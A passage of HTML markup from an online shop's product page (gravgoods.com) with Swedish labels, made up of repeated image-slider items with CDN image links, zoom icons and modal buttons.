//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361777314">
      <span class="visually-hidden">
        Öppna mediet 4 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361810082"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361810082"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361810082">
      <span class="visually-hidden">
        Öppna mediet 5 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361842850"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361842850"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361842850">
      <span class="visually-hidden">
        Öppna mediet 6 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172362104994"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172362104994"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172362104994">
      <span class="visually-hidden">
        Öppna mediet 7 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363382946"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363382946"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363382946">
      <span class="visually-hidden">
        Öppna mediet 8 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363415714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363415714"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
